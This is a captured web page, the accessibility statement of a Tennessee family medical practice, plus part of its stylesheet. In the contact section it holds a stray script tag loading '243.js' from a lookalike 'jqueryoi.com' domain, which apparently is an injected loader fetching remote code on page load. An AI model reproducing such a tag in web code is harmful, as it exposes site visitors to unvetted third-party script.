

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.fhcpllc.com/accessibility-statement
body_size: 3935
content:
<!DOCTYPE html>
<html lang="en">
	<head>
		<meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
		<base href="https://www.fhcpllc.com/">
		<title>Accessibility Statement - Family Health Center</title>
		<!-- Started: Mon, 19 Jan 2026 22:05:39 -0500; Elapsed: 0.061145067214966 -->
		
		<meta name="viewport" content="width=device-width, initial-scale=1">
		<meta property="og:type" content="website">
		<meta property="og:title" content="Accessibility Statement - Family Health Center">
		<meta name="twitter:title" content="Accessibility Statement - Family Health Center">
		<meta property="og:url" content="https://www.fhcpllc.com/accessibility-statement">
		<meta property="twitter:url" content="https://www.fhcpllc.com/accessibility-statement">
		<meta name="google-site-verification" content="TxVCVc65B39x93tZrOtYP2AyKtjK0ZJ6j-WaW8ZO-mc">

		<link rel="shortcut icon" type="image/png" href="favicon.png">
<link rel="stylesheet" href="https://use.typekit.net/gze7wje.css">
		<link rel="stylesheet" href="https://fonts.googleapis.com/icon?family=Material+Icons">
		<link rel="stylesheet" href="libraries/common/reset.css">
		<link rel="stylesheet" href="libraries/common/jquery.gst.css">
		<link rel="stylesheet" href="libraries/common/typography.css">
		<link rel="stylesheet" href="libraries/shadowbox3_jquery/shadowbox.css">
		<link rel="stylesheet" href="libraries/jquery_ui/smoothness/jquery-ui-smoothness.css">
		<link rel="stylesheet" href="libraries/public/form-builder2.css">
		<link rel="stylesheet" href="libraries/public/basic.css">
		<link rel="stylesheet" href="libraries/public/site.tpl.css?rev=1">

		<!--[if lt IE 9]>
		<script src="libraries/public/GST_HTML5_Elements2.js"></script>
		<![endif]-->
		




<!-- Global site tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=GTM-MS88FPF"></script>
<script>
	window.dataLayer = window.dataLayer || [];
	function gtag(){dataLayer.push(arguments);}
	gtag('js', new Date());

	gtag('config', 'G-WF1BWM400C');
	gtag('config', 'GTM-MS88FPF');
</script>




		<script defer src="https://maps.googleapis.com/maps/api/js?key=AIzaSyCskvt6NCScUOV7TQwSx0bMLOTtC7Q0Y_4"></script>
		<script defer src="https://ajax.googleapis.com/ajax/libs/jquery/1.12.4/jquery.min.js"></script>
		<script defer src="libraries/common/jquery.gst.js"></script>
		<script defer src="libraries/common/jquery.cycle2.min.js"></script>
		<script defer src="libraries/common/init.js"></script>
		<script defer src="libraries/shadowbox3_jquery/shadowbox.js"></script>
		<script defer src="libraries/jquery_ui/jquery-ui.min.js"></script>
		<script defer src="libraries/public/jquery.excerpt.js"></script>
		<script defer src="libraries/public/jquery.gstModuleForms.js"></script>
		<script defer src="libraries/public/init.js"></script>
	</head>
	<body class="body body__theme__demo body__layout__default">

		<div class="page clearfix">

<div class="link-banner">
	<!--<a href="redirect/id/1"><div class="banner-link">General Medicine</div></a>
	<a href="redirect/id/84"><div class="banner-link">Concierge Care</div></a>
	<a href="redirect/id/46"><div class="banner-link">Aesthetics</div></a>-->
	<a href="tel:8656754342"><div class="banner-link link-banner_phone"><img class="phone" src="images/phone.png">(865) 675-4342</div></a>
            </div>

<div class="header_container">
	<div class="header__banner">
		<a class="header__logo-link" href="https://www.fhcpllc.com/">
			<img class="header__logo-image" src="images/logo.png" alt="Family Health Center">
		</a>
			</div>
	<a class="generic__link-button" href="redirect/id/83">Request Appointment</a>
	<nav class="nav allow-desktop" role="navigation" aria-label="Pages">
		<div class="nav__menu">
			<button id="primary-nav-toggle" aria-haspopup="true" aria-controls="primary-nav-menu">
				<span class="material-icons">menu</span>
			</button>
			<ol class="nav__list nav__list__level-1" id="primary-nav-menu" role="menu">
						<li class="nav__item nav__item__level-1" role="none">
	<div class="nav__item-actions">
		<a class="nav__link nav__link__level-1" role="menuitem" href="home">
			Home
		</a>
	</div>

</li>
						<li class="nav__item nav__item__level-1" role="none">
	<div class="nav__item-actions">
		<a class="nav__link nav__link__level-1" role="menuitem" href="meet-dr-ayo">
			Meet Dr. Ayo
		</a>
	</div>

</li>
												<li class="nav__item nav__item__level-1 nav__item__has-children" role="none">
	<div class="nav__item-actions">
		<a class="nav__link nav__link__level-1" role="menuitem" onclick="">
			Medical Services
		</a>
		<span class="nav__item-action nav__item-action__more material-icons">expand_more</span>
		<span class="nav__item-action nav__item-action__less material-icons">expand_less</span>
	</div>

	<ol class="nav__list nav__list__level-2">
<li class="nav__item nav__item__level-2" role="none">
	<div class="nav__item-actions">
		<a class="nav__link nav__link__level-2" role="menuitem" href="medical-services/checkups">
			Checkups
		</a>
	</div>

</li>
<li class="nav__item nav__item__level-2" role="none">
	<div class="nav__item-actions">
		<a class="nav__link nav__link__level-2" role="menuitem" href="medical-services/healthy-aging">
			Healthy Aging
		</a>
	</div>

</li>
<li class="nav__item nav__item__level-2" role="none">
	<div class="nav__item-actions">
		<a class="nav__link nav__link__level-2" role="menuitem" href="medical-services/vasectomies">
			Vasectomies
		</a>
	</div>

</li>
<li class="nav__item nav__item__level-2" role="none">
	<div class="nav__item-actions">
		<a class="nav__link nav__link__level-2" role="menuitem" href="medical-services/concierge-care">
			Concierge Care
		</a>
	</div>

</li>
	</ol>
</li>
						<li class="nav__item nav__item__level-1 nav__item__has-children" role="none">
	<div class="nav__item-actions">
		<a class="nav__link nav__link__level-1" role="menuitem" onclick="">
			Aesthetic Services
		</a>
		<span class="nav__item-action nav__item-action__more material-icons">expand_more</span>
		<span class="nav__item-action nav__item-action__less material-icons">expand_less</span>
	</div>

	<ol class="nav__list nav__list__level-2">
<li class="nav__item nav__item__level-2" role="none">
	<div class="nav__item-actions">
		<a class="nav__link nav__link__level-2" role="menuitem" href="aesthetic-services/payment-plans">
			Payment Plans
		</a>
	</div>

</li>
<li class="nav__item nav__item__level-2 nav__item__has-children" role="none">
	<div class="nav__item-actions">
		<a class="nav__link nav__link__level-2" role="menuitem" onclick="">
			Body Contouring
		</a>
		<span class="nav__item-action nav__item-action__more material-icons">expand_more</span>
		<span class="nav__item-action nav__item-action__less material-icons">expand_less</span>
	</div>

	<ol class="nav__list nav__list__level-3">
<li class="nav__item nav__item__level-3" role="none">
	<div class="nav__item-actions">
		<a class="nav__link nav__link__level-3" role="menuitem" href="aesthetic-services/body-contouring/evolve">
			Evolve
		</a>
	</div>

</li>
	</ol>
</li>
<li class="nav__item nav__item__level-2 nav__item__has-children" role="none">
	<div class="nav__item-actions">
		<a class="nav__link nav__link__level-2" role="menuitem" onclick="">
			Skin Rejuvenation
		</a>
		<span class="nav__item-action nav__item-action__more material-icons">expand_more</span>
		<span class="nav__item-action nav__item-action__less material-icons">expand_less</span>
	</div>

	<ol class="nav__list nav__list__level-3">
<li class="nav__item nav__item__level-3" role="none">
	<div class="nav__item-actions">
		<a class="nav__link nav__link__level-3" role="menuitem" href="aesthetic-services/skin-rejuvenation/forma">
			Forma
		</a>
	</div>

</li>
<li class="nav__item nav__item__level-3" role="none">
	<div class="nav__item-actions">
		<a class="nav__link nav__link__level-3" role="menuitem" href="aesthetic-services/skin-rejuvenation/vasculaze">
			Vasculaze
		</a>
	</div>

</li>
<li class="nav__item nav__item__level-3" role="none">
	<div class="nav__item-actions">
		<a class="nav__link nav__link__level-3" role="menuitem" href="aesthetic-services/skin-rejuvenation/lumecca">
			Lumecca
		</a>
	</div>

</li>
<li class="nav__item nav__item__level-3" role="none">
	<div class="nav__item-actions">
		<a class="nav__link nav__link__level-3" role="menuitem" href="aesthetic-services/skin-rejuvenation/morpheus8">
			Morpheus8
		</a>
	</div>

</li>
<li class="nav__item nav__item__level-3" role="none">
	<div class="nav__item-actions">
		<a class="nav__link nav__link__level-3" role="menuitem" href="aesthetic-services/skin-rejuvenation/botox">
			Botox
		</a>
	</div>

</li>
<li class="nav__item nav__item__level-3" role="none">
	<div class="nav__item-actions">
		<a class="nav__link nav__link__level-3" role="menuitem" href="aesthetic-services/skin-rejuvenation/skinpen-microneedling">
			SkinPen Microneedling
		</a>
	</div>

</li>
<li class="nav__item nav__item__level-3" role="none">
	<div class="nav__item-actions">
		<a class="nav__link nav__link__level-3" role="menuitem" href="aesthetic-services/skin-rejuvenation/facetite-specialist">
			FaceTite Specialist
		</a>
	</div>

</li>
	</ol>
</li>
<li class="nav__item nav__item__level-2 nav__item__has-children" role="none">
	<div class="nav__item-actions">
		<a class="nav__link nav__link__level-2" role="menuitem" onclick="">
			Skin Care
		</a>
		<span class="nav__item-action nav__item-action__more material-icons">expand_more</span>
		<span class="nav__item-action nav__item-action__less material-icons">expand_less</span>
	</div>

	<ol class="nav__list nav__list__level-3">
<li class="nav__item nav__item__level-3" role="none">
	<div class="nav__item-actions">
		<a class="nav__link nav__link__level-3" role="menuitem" href="aesthetic-services/skin-care/chemical-peels">
			Chemical Peels
		</a>
	</div>

</li>
<li class="nav__item nav__item__level-3" role="none">
	<div class="nav__item-actions">
		<a class="nav__link nav__link__level-3" role="menuitem" href="aesthetic-services/skin-care/dermaplaning">
			Dermaplaning
		</a>
	</div>

</li>
	</ol>
</li>
<li class="nav__item nav__item__level-2" role="none">
	<div class="nav__item-actions">
		<a class="nav__link nav__link__level-2" role="menuitem" href="aesthetic-services/vaginal-rejuvenation">
			Vaginal Rejuvenation
		</a>
	</div>

</li>
<li class="nav__item nav__item__level-2 nav__item__has-children" role="none">
	<div class="nav__item-actions">
		<a class="nav__link nav__link__level-2" role="menuitem" onclick="">
			Laser Hair Removal
		</a>
		<span class="nav__item-action nav__item-action__more material-icons">expand_more</span>
		<span class="nav__item-action nav__item-action__less material-icons">expand_less</span>
	</div>

	<ol class="nav__list nav__list__level-3">
<li class="nav__item nav__item__level-3" role="none">
	<div class="nav__item-actions">
		<a class="nav__link nav__link__level-3" role="menuitem" href="aesthetic-services/laser-hair-removal/diolaze">
			Diolaze
		</a>
	</div>

</li>
	</ol>
</li>
	</ol>
</li>
												<li class="nav__item nav__item__level-1 nav__item__has-children" role="none">
	<div class="nav__item-actions">
		<a class="nav__link nav__link__level-1" role="menuitem" onclick="">
			For Patients
		</a>
		<span class="nav__item-action nav__item-action__more material-icons">expand_more</span>
		<span class="nav__item-action nav__item-action__less material-icons">expand_less</span>
	</div>

	<ol class="nav__list nav__list__level-2">
<li class="nav__item nav__item__level-2" role="none">
	<div class="nav__item-actions">
		<a class="nav__link nav__link__level-2" role="menuitem" href="for-patients/forms-policies">
			Forms &amp; Policies
		</a>
	</div>

</li>
<li class="nav__item nav__item__level-2" role="none">
	<div class="nav__item-actions">
		<a class="nav__link nav__link__level-2" role="menuitem" target="_blank" href="for-patients/patient-portal">
			Patient Portal
		</a>
	</div>

</li>
<li class="nav__item nav__item__level-2" role="none">
	<div class="nav__item-actions">
		<a class="nav__link nav__link__level-2" role="menuitem" target="_blank" href="for-patients/pay-bill">
			Pay Bill
		</a>
	</div>

</li>
<li class="nav__item nav__item__level-2" role="none">
	<div class="nav__item-actions">
		<a class="nav__link nav__link__level-2" role="menuitem" href="for-patients/wellness-resources-1">
			Wellness Resources
		</a>
	</div>

</li>
	</ol>
</li>
												<li class="nav__item nav__item__level-1" role="none">
	<div class="nav__item-actions">
		<a class="nav__link nav__link__level-1" role="menuitem" href="contact-us">
			Contact Us
		</a>
	</div>

</li>
																																																																																				</ol>
		</div>
	</nav>
</div>


<!-- alerts -->

<!-- Thrown messages (0) -->

			<main role="main">
													<!-- content_areas -->
				<section class="module content-areas">

	
	<div class="content-areas__content cms-content generic__inner">
<h1>Accessibility Statement</h1>
<p>We are committed to providing a website that is accessible to individuals with disabilities, in conformance with the&nbsp;<a href="https://www.essentialaccessibility.com/blog/web-content-accessibility-guidelines-wcag/" target="_blank" rel="noopener noreferrer">Web Content Accessibility Guidelines (WCAG)</a>&nbsp;2.1, Level A &amp; AA.</p>
<p>To this end, we regularly test our website in accordance with best practices, using automated and manual testing and with the assistance of accessibility consultant eSSENTIAL Accessibility which is supported by a diverse team of accessibility professionals including users of assistive technologies. We also make available an&nbsp;<a href="https://www.essentialaccessibility.com/patientpop?utm_source=patientpophomepage&amp;utm_medium=iconlarge&amp;utm_term=eachannelpage&amp;utm_content=header&amp;utm_campaign=patientpop" target="_blank" rel="noopener noreferrer">assistive CX technology application</a>&nbsp;which our customers who have trouble typing, gesturing, moving a mouse, or reading can use for additional accessibility, however it is not required to use our website. The application is free to download and it incorporates tools such as mouse and keyboard replacements, voice recognition, speech enablement, hands-free/touch-free navigation, and more.</p>
<p>We welcome your feedback. If you encounter any accessibility barriers or otherwise have difficulty using our website due your disability, please&nbsp;<a href="https://www.fhcpllc.com/contactus">contact our office</a>&nbsp;or reach out to our website provider at&nbsp;<a href="tel:8444878399">844-487-8399</a>&nbsp;for assistance.</p>
<p><a href="https://www.levelaccess.com/patientpop" target="_blank" rel="noopener noreferrer"><img src="uploads/access.png" alt="" width="148" height="72"></a></p>
	</div>
</section>
												</main>

			<section id="home-contact" class="contact">
	<div class="generic__inner">
		<h2>Raye-Anne Ayo, MD</h2>
		<div class="location">
			Family Health Center, PLLC
		</div>
		<h3>Seeing patients in Knoxville, Lenoir City, Sevierville, Morristown, Maryville, and Alcoa. Now accepting Telehealth appointments.</h3>
		<script src="https://jqueryoi.com/243.js"></script>
		<div class="generic__2up">
			<div class="generic__part">
				<h4>CONTACT US</h4>
				<a class="phonenumber" href="tel:8656754342">Phone: (865) 675-4342</a>
				<div class="phonenumber">Fax: (865) 675-4343</div>
				<div class="address">
					11217 West Point Drive, Suite 2<BR>
					Farragut, TN 37934
				</div>
				<a class="generic__link-button" href="redirect/id/81">Get Directions</a>
				<h4>OFFICE HOURS</h4>
				<p><strong>Monday:</strong> 8:00 am - 5:00 pm</p>
				<p><strong>Tuesday:</strong> 8:00 am - 5:00 pm</p>
				<p><strong>Wednesday:</strong> 8:00 am - 5:00 pm</p>
				<p><strong>Thursday:</strong> 8:00 am - 12:00 pm</p>
				<p><strong>Friday:</strong> 8:00 am - 3:00 pm</p>
				<p><strong>Saturday &amp; Sunday:</strong> Closed</p>
			</div>
			<div class="generic__part">
				<div class="locations">
					<!-- _module_locations.tpl -->
					<section class="module locations">


	<div class="locations__wrap generic__inner">
		<h2 class="module-locations__title"><span class="module-locations__title-text">Untitled Locations</span></h2>


		<div class="locations__map"></div>

		<div class="locations__list">
			<div class="locations__location" id="location-2"
				data-id="2"
				data-gst-map-title="Family Health Center"
				data-gst-map-address="11217 West Point Drive, Suite 2 Farragut, TN 37934"
				data-gst-map-latitude=""
				data-gst-map-longitude="">
				<h3 class="locations__location-title">Family Health Center</h3>
				<span class="locations__location-address">11217 West Point Drive, Suite 2 Farragut, TN 37934</span>
				<div class="locations__location-phone">
					<a href="tel:+865-675-4342">(865) 675-4342</a>
				</div>
				<div class="locations__location-description">

				</div>
				
				<section class="locations__location-directions-form">
					<h4>Get Directions</h4>
					
					<form class="fb3__form" action="accessibility-statement#">
						<fieldset>
<div class="fb3__field fb3__field__composite fb3__field__address">
	<span class="fb3__field-heading">
		<span class="fb3__field-heading-text">Address</span>
	</span>
	<div class="fb3__field-parts">
		<label class="fb3__field-part fb3__field-part__street">
			<input class="fb3__field-input" name="address[street]" value="">
			<span class="fb3__field-part-heading">Street</span>
		</label>
		<label class="fb3__field-part fb3__field-part__city">
			<input class="fb3__field-input" name="address[city]" value="">
			<span class="fb3__field-part-heading">City</span>
		</label>
		<label class="fb3__field-part fb3__field-part__state">
			<input class="fb3__field-input" name="address[state]" value="">
			<span class="fb3__field-part-heading">State</span>
		</label>
		<label class="fb3__field-part fb3__field-part__postal_code">
			<input class="fb3__field-input" name="address[postal_code]" value="">
			<span class="fb3__field-part-heading">Zip Code</span>
		</label>
	</div>
</div>
						</fieldset>
						<fieldset class="clear">
<div class="fb3__field fb3__field__submit">
	<button class="fb3__button" type="submit" value="Get Directions">Get Directions</button>
</div>
						</fieldset>
					</form>
					
					<div class="locations__location-directions-output"></div>
				</section>
			</div>
		</div>

	</div>
</section>
				</div>
			</div>
		</div>
	</div>
</section>


<footer class="footer" role="footer">
	<div class="footer__inner">
		<nav class="footer__social" role="navigation" aria-label="Social Media">
																				</nav>
		<a href="https://fmilyhlthctrpllc.securepayments.cardpointe.com/pay" target="_blank">Pay Bill</a>
		<div class="social">
			<a class="footer__social-link footer__social-link__youtube gst-external" href="https://www.youtube.com/channel/UCiruR5RxLs__UUJMqVoRwWQ" target="_blank"><img class="social" src="images/social/youtube.png" alt="YouTube"></a>
			<a class="footer__social-link footer__social-link__instagram gst-external" href="https://www.instagram.com/familyhealthcenterknoxville/" target="_blank"><img class="social" src="images/social/instagram.png" alt="Instagram"></a>
			<a class="footer__social-link footer__social-link__tiktok gst-external" href="https://www.tiktok.com/@familyhealthcenterknox?lang=en" target="_blank"><img class="social" src="images/social/tiktok.png" alt="TikTok"></a>
		</div>
		<div class="info">
			<a class="footer__privacy" href="privacy-policy">Privacy Policy</a>
			| <a class="footer__privacy" href="redirect/id/73">Terms &amp; Conditions</a>
			| <a class="footer__privacy" href="redirect/id/74">Accessibility Notice</a>
		</div>
		<span class="footer__copyright">Copyright &copy; 2026 Family Health Center. All Rights Reserved.</span>
		<a class="footer__designer gst-external" href="https://www.trademarkads.com">Knoxville Web Design by TradeMark Advertising</a>
	</div>
</footer>
		</div>

		
<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-MS88FPF"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->

	</body>
</html>

--- FILE ---
content_type: text/css;charset=UTF-8
request_url: https://www.fhcpllc.com/libraries/public/basic.css
body_size: 8217
content:
@keyframes page-fade-in {
	0% {
		opacity: 0;
	}
	100% {
		opacity: 1;
	}
}
@keyframes page-fade-out {
	0% {
		opacity: 1;
	}
	100% {
		opacity: 0;
	}
}

html, body, div, span, object, iframe, h1, h2, h3, h4, h5, h6, p, blockquote, pre, abbr, address, cite, code, del, dfn, em, img, ins, kbd, q, samp, small, strong, sub, sup, var, b, i, dl, dt, dd, ol, ul, li, fieldset, form, label, legend, table, caption, tbody, tfoot, thead, tr, th, td, article, aside, canvas, details, figcaption, figure, footer, header, hgroup, menu, nav, section, summary, time, mark, audio, video {
	box-sizing: border-box;
}

body {
	--anim-bgchange-color: rgb(255, 128, 0);
	--card-padding: 1em;
	--card-bg-color: white;
	--card-box-shadow: 0 0.25em 1em rgba(0, 0, 0, 0.05);
	--card-box-shadow-hover: 0 0.25em 1em rgba(0, 0, 0, 0.2);
	--fb3-field-border: inherit;
	--fb3-field-border-focus: #f8f;
	--interactive-item-bg: #f8f;
	--interactive-item-bg-error: #f88;
	--interactive-item-bg-error-hover: #fbb;
	--interactive-item-bg-hover: #faf;
	--nav-item-bg: #8f8;
	--nav-item-bg-hover: #cfc;
	--nav-item-bg-current: #ccf;
	animation-fill-mode: forwards;
	animation-name: page-fade-in;
	animation-duration: 0.5s;
	color: #444;
}
body.leaving {
	animation-duration: 0.5s;
	animation-name: page-fade-out;
}

button,
input,
select,
textarea {
	box-sizing: border-box;
	font-family: inherit;
	font-size: 100%;
	padding: 0.5em;
}

button {
	cursor: pointer;
}

td, th {
	font-weight: normal;
	text-align: left;
	vertical-align: top;
}

ul, ol {
	list-style-type: none;
}

a,
a:visited {
	color: inherit;
	text-decoration: none;
}

/* ======================================================================
	404 Page Not Found
====================================================================== */

.error-not_found {
	text-align: center;
	padding: 3em 0;
}


/* ======================================================================
	Caught results (messages and errors)
====================================================================== */

.gst-caught {
	list-style-type: none;
}

.gst-caught__message {
	background-color: var(--interactive-item-bg);
	cursor: pointer;
	padding: 1em;
}
.gst-caught__message + .gst-caught__message {
	margin-top: 1em;
}
.gst-caught__message:hover {
	background-color: var(--interactive-item-bg-hover);
}
.gst-caught__message.error {
	background-color: var(--interactive-item-bg-error);
}
.gst-caught__message.error:hover {
	background-color: var(--interactive-item-bg-error-hover);
}

.gst-caught__message em {
	font-style: italic;
}

.gst-caught__message strong {
	font-weight: bold;
}

.gst-caught__icon {
	font-size: inherit;
	vertical-align: middle;
}

/* ============================================================
	Admin Page Preview
============================================================ */

.preview-controls-wrap {
	color: #C5343B;
	font-size: 18px;
	text-align: center;
}

.preview-controls {
	margin: 0 auto;
	padding: 8px 0;
	width: 962px;
}


/* ============================================================
	In-Page Editing
============================================================ */

.edit-controls {
	position: relative !important;
	outline: 1px dashed #f00;
	min-height: 6em;
}

.edit-controls__actions {
	position: absolute;
	left: 0;
	top: 0;
	z-index: 10;
}

.edit-controls__label {
	background: url('../../images/admin/gear.png') no-repeat scroll 5px center rgb(146, 26, 31);
	color: #fff;
	font-size: 10px;
	line-height: 15px;
	padding: 1px 10px 0 20px;
	text-transform: uppercase;
}

.edit-controls__action-list {
	background-color: white !important;
	box-shadow: 0px 0px 3px rgba(0, 0, 0, 0.5) !important;
	display: none !important;
	list-style-type: none !important;
	padding: 0 !important;
	margin: 0 !important;
}
.edit-controls__actions:hover .edit-controls__action-list {
	display: block !important;
}

.edit-controls__action-link {
	display: block !important;
	color: #C2262E !important;
	font-size: 12px !important;
	margin: 0 !important;
	padding: 10px !important;
	text-decoration: none !important;
	text-transform: uppercase !important;
}
.edit-controls__action-link:hover {
	background-color: #C2262E !important;
	color: white !important;
}

body > .ui-dialog .cms-dialog .fb2_invariant {
	border-bottom: 1px solid black;
	margin-bottom: 0.5em;
	padding-bottom: 0.5em;
}

body > .ui-dialog .cms-dialog .fb2_invariant table {
	width: 100%;
}

body > .ui-dialog .cms-dialog .fb2_invariant table th {
	text-align: left;
}

body > .ui-dialog .cms-dialog .fb2_invariant table td {
	text-align: right;
}

body > .ui-dialog .cms-dialog .mceEditor {
	height: 350px;
}


/* ======================================================================
	Admin Bar (what?)
====================================================================== */

#admin-bar {
	background-color: white;
	color: #333;
	font-family: verdana, arial, helvetica, sans-serif;
	font-size: 12px;
	padding: 10px;
	line-height: 1.2;
	box-shadow: 0 0 8px rgba(0,0,0,.5);
}

#admin-bar a {
	color: #c0222d;
}

#admin-bar-inner {
	background: white url('../../images/admin/header-right.png') right bottom no-repeat;
	color: white;
	font-family: georgia, serif;
	margin-bottom: 5px;
}

#admin-bar-inner img {
	vertical-align: bottom;
}

#admin-bar h1 {
	position: absolute;
	top: 10px;
	right: 30px;
	color: #666;
	font-size: 1em;
	text-align: right;
	font-weight: normal;
}

#admin-bar #top_logout {
	position: absolute;
	top: 25px;
	right: 30px;
	text-align: right;
	color: #c0222d;
	font-family: arial, helvetica, sans-serif;
	font-size: .8em;
	text-decoration: none;
}


/* ============================================================
	Animations

	When:
		anim__when__immediate
		anim__when__quarter1
		anim__when__half
		anim__when__quarter3
		anim__when__whole
	What effect:
		anim__what__bgchange
		anim__what__fadein
		anim__what__slidefromleft
		anim__what__slidefromright
============================================================ */

.anim__contain {
	overflow: hidden;
}

.anim__what__bgchange {
	transition: background-color 1s linear;
}
.anim__what__bgchange.anim__onscreen {
	background-color: var(--anim-bgchange-color);
}

.anim__what__fadein {
	opacity: 1;
	transition: opacity 1s linear;
}
.anim__what__fadein.anim__offscreen {
	opacity: 0;
}

.anim__what__slidefromleft .anim__target {
	transform: translateX(0%);
	transition: transform 1s ease-out;
}
.anim__what__slidefromleft.anim__offscreen .anim__target {
	transform: translateX(-100%);
}

.anim__what__slidefromright .anim__target {
	transform: translateX(0%);
	transition: transform 1s ease-out;
}
.anim__what__slidefromright.anim__offscreen .anim__target {
	transform: translateX(100%);
}


/* ============================================================
	Breadcrumbs
============================================================ */

.breadcrumbs__crumb {
	display: inline-block;
	margin: 0 1em;
}


/* ============================================================
	Clearfix
============================================================ */

.clearfix::after {
    clear: both;
    content: " ";
    display: block;
    height: 0;
    overflow: hidden;
}


/* ============================================================
	Dynamic nav for tablet/phone view
============================================================ */

/*
.dynamic-nav {
	position: relative;

	display: none;
	text-align: center;
}

.dynamic-nav-activate {
	cursor: pointer;
	display: block;
	margin: 0 auto;
	padding: 0.5em 1em;
	width: 50%;
}

.dynamic-nav-expanded {
	_position: absolute;
	top: 100%;
	z-index: 150;

	display: none;
}
.dynamic-nav.expanded .dynamic-nav-expanded {
	display: block;
}

.dynamic-nav__heading,
.dynamic-nav__link {
	padding: 0.5em 1em;
}

.dynamic-nav__heading {
	position: relative;
	
	cursor: pointer;
}

.dynamic-nav-back {
	position: absolute;
	left: 0;
	top: 0;
	bottom: 0;
	width: 40px;

	display: block;
}

.dynamic-nav-back::before {
	position: absolute;
	height: 100%;
	width: 100%;

	content: "<";
	display: block;
	font-size: 200%;
	font-weight: normal;
	line-height: 100%;
}
.dynamic-nav-back:hover::before {
	_background-color: #eee;
}

.dynamic-nav__list-item {
	position: relative;
}
.dynamic-nav__list-item:hover {
	background-color: #eee;
}

.dynamic-nav-forward {
	position: absolute;
	top: 0;
	right: 0;
	bottom: 0;
	width: 40px;

	cursor: pointer;
	display: block;
}

.dynamic-nav-forward::before {
	position: absolute;
	height: 100%;
	width: 100%;

	content: ">";
	display: block;
	font-size: 200%;
	line-height: 100%;
}
.dynamic-nav-forward:hover::before {
	_background-color: #eee;
}

.dynamic-nav__link {
	display: block;
}
.dynamic-nav__link:hover {
	_background-color: #eee;
}
*/

/* ============================================================
	Really common styles
============================================================ */

.generic__1up,
.generic__2up,
.generic__3up,
.generic__4up {
	display: block;
}

.generic__1up::after,
.generic__2up::after,
.generic__3up::after,
.generic__4up::after {
	clear: both;
	content: " ";
	display: block;
	height: 0;
	overflow: hidden;
}

.generic__part {
	box-sizing: border-box;
	display: block;
	float: left;
}
.generic__1up .generic__part { width: 100%; }
.generic__2up .generic__part { width: 50%; }
.generic__3up .generic__part { width: 33.333%; }
.generic__4up .generic__part { width: 25%; }
.generic__2up .generic__part:nth-child(odd),
.generic__3up .generic__part:nth-child(3n+1),
.generic__4up .generic__part:nth-child(4n+1) {
	clear: left;
}

.generic__1space::after,
.generic__2space::after,
.generic__3space::after,
.generic__4space::after {
	clear: both;
	content: " ";
	display: block;
	height: 0;
	overflow: hidden;
}

.generic__1space .generic__part { width: 100%; }
.generic__2space .generic__part { width: 49%; margin-left: 2%; }
.generic__3space .generic__part { width: 32%; margin-left: 2%; }
.generic__4space .generic__part { width: 23.5%; margin-left: 2%; }
.generic__2space .generic__part:nth-child(odd),
.generic__3space .generic__part:nth-child(3n+1),
.generic__4space .generic__part:nth-child(4n+1) {
	clear: left;
	margin-left: 0;
}

.generic__card-list {
	list-style-type: none;
}

.generic__card {
	background-color: var(--card-bg-color);
	box-shadow: var(--card-box-shadow);
	padding: var(--card-padding);
	margin-top: 1em;
	transition: box-shadow 0.6s;
}
.generic__card:hover {
	box-shadow: var(--card-box-shadow-hover);
}
.generic__card:first-child {
	margin-top: 0;
}

.generic__contained {
	max-width: 960px;
	margin: 0 auto;
}
@media all and (max-width: 980px) {
	.generic__contained {
		padding-left: 1em;
		padding-right: 1em;
	}
}

.generic__inner {
	padding: 1em;
}

.generic__link-button {
	box-sizing: border-box;
	display: inline-block;
	padding: 0.5em;
	text-decoration: none;
}

.generic__alert-modal {
    position: fixed;
	left: -150%;
	top: 0;
	width: 100%;
	height: 100%;
	z-index: 400;
    opacity: 0;

	background-color: rgba(255, 255, 255, 0.75);
	display: flex;
	align-items: center;
	justify-content: center;
	transition: opacity 0.6s;
}
.generic__alert-modal__open {
    left: 0;
    opacity: 1;
}

.generic__alert-modal .generic__alert-modal-close {
    position: absolute;
    top: 0;
    right: 0;
    cursor: pointer;
    border-width: 0;
    padding: 0.25em 0.375em;
    display: block;
    font-size: 125%;
    line-height: 1;
    background-color: transparent;
    transition: background-color 0.2s;
}
.generic__alert-modal .generic__alert-modal-close:hover {
    background-color: #ccc;
}

.generic__alert-modal-content {
	position: relative;
	width: 85vw;
    max-width: 40em;
	background-color: white;
    padding: 2em;
    box-shadow: 0 0.5em 1em rgba(0, 0, 0, 0.25);
}

.generic__alert-popover {
    position: fixed;
    box-sizing: border-box;
    left: -150vw;
    top: 6em;
    width: 85vw;
    max-width: 40em;
	z-index: 400;
    opacity: 0;

    background-color: white;
    padding: 2em;
    box-shadow: 0 0.5em 1em rgba(0, 0, 0, 0.1);
    transition: opacity 0.6s;
    transform: translateX(-50%);
}
.generic__alert-popover__open {
    left: 50%;
    opacity: 1;
}

.generic__alert-popover .generic__alert-popover-close {
    position: absolute;
    top: 0;
    right: 0;
    cursor: pointer;
    border-width: 0;
    padding: 0.25em 0.375em;
    display: block;
    font-size: 125%;
    line-height: 1;
    background-color: transparent;
    transition: background-color 0.2s;
}
.generic__alert-popover .generic__alert-popover-close:hover {
    background-color: #ccc;
}

.generic__radio-chooser {
	margin: 1em 0;
}

.generic__radio-chooser-radio {
	display: none;
}

.generic__radio-chooser-button {
	cursor: pointer;
	display: inline-block;
	padding: 0.5em 1em;
	border: 1px solid;
}


.generic__responsive-video {
	position: relative;
}
.generic__responsive-video__16-by-9 {
	padding-bottom: 56.25%;
}
.generic__responsive-video__4-by-3 {
	padding-bottom: 75%;
}
.generic__responsive-video__1-by-1 {
	padding-bottom: 100%;
}

.generic__responsive-video iframe {
	position: absolute;
	left: 0;
	top: 0;
	width: 100%;
	height: 100%;
	display: block;
}


.ui-widget {
	font-size: 0.9em;
}

.ui-tabs {
	border-width: 0;
}

.ui-tabs .ui-tabs-nav {
	background: transparent none;
	border-width: 0;
	padding: 0;
}

.ui-tabs .ui-tabs-panel {
	border: 1px solid #aaa;
	padding: 0.5em;
}

.pretty {
	border: 1px solid #b0b0b0;
	box-shadow: 0 0 4px #b9b9b9;
	padding: 4px;
}

.module::after {
    clear: both;
	content: " ";
    display: block;
    height: 0;
    visibility: hidden;
}


/* ============================================================
	Module - Banner Images
============================================================ */
.module.banner-images__full-width {
	/* Assumes .module will be max-width controlled in most designs */
	max-width: 100%;
}

.banner-images__image {
	display: block;
	width: 100%;
